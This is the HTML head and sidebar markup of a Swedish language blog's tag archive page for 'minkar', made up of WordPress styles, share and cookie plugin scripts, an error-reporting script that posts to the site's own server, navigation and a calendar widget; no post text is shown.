

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/minkar
body_size: 15796
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>minkar &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för minkar" href="https://lotten.se/etikett/minkar/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"20cacb6269","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/2633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd306c24fc8';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d306c24fc8';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd306c24fc8';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d306c24fc8'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'd306c24fc8';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=d306c24fc8';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-minkar tag-2633 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;t&#116;&#101;n&#64;&#98;e&#114;gman&#46;com">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>december 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://lotten.se/2025/12/01" aria-label="Inlägg publicerade den 1 December 2025">1</a></td><td><a href="https://lotten.se/2025/12/02" aria-label="Inlägg publicerade den 2 December 2025">2</a></td><td><a href="https://lotten.se/2025/12/03" aria-label="Inlägg publicerade den 3 December 2025">3</a></td><td><a href="https://lotten.se/2025/12/04" aria-label="Inlägg publicerade den 4 December 2025">4</a></td><td><a href="https://lotten.se/2025/12/05" aria-label="Inlägg publicerade den 5 December 2025">5</a></td><td><a href="https://lotten.se/2025/12/06" aria-label="Inlägg publicerade den 6 December 2025">6</a></td><td><a href="https://lotten.se/2025/12/07" aria-label="Inlägg publicerade den 7 December 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2025/12/08" aria-label="Inlägg publicerade den 8 December 2025">8</a></td><td><a href="https://lotten.se/2025/12/09" aria-label="Inlägg publicerade den 9 December 2025">9</a></td><td><a href="https://lotten.se/2025/12/10" aria-label="Inlägg publicerade den 10 December 2025">10</a></td><td><a href="https://lotten.se/2025/12/11" aria-label="Inlägg publicerade den 11 December 2025">11</a></td><td><a href="https://lotten.se/2025/12/12" aria-label="Inlägg publicerade den 12 December 2025">12</a></td><td><a href="https://lotten.se/2025/12/13" aria-label="Inlägg publicerade den 13 December 2025">13</a></td><td><a href="https://lotten.se/2025/12/14" aria-label="Inlägg publicerade den 14 December 2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2025/12/15" aria-label="Inlägg publicerade den 15 December 2025">15</a></td><td><a href="https://lotten.se/2025/12/16" aria-label="Inlägg publicerade den 16 December 2025">16</a></td><td><a href="https://lotten.se/2025/12/17" aria-label="Inlägg publicerade den 17 December 2025">17</a></td><td><a href="https://lotten.se/2025/12/18" aria-label="Inlägg publicerade den 18 December 2025">18</a></td><td><a href="https://lotten.se/2025/12/19" aria-label="Inlägg publicerade den 19 December 2025">19</a></td><td><a href="https://lotten.se/2025/12/20" aria-label="Inlägg publicerade den 20 December 2025">20</a></td><td><a href="https://lotten.se/2025/12/21" aria-label="Inlägg publicerade den 21 December 2025">21</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://lotten.se/2025/12/22" aria-label="Inlägg publicerade den 22 December 2025">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/11">&laquo; nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
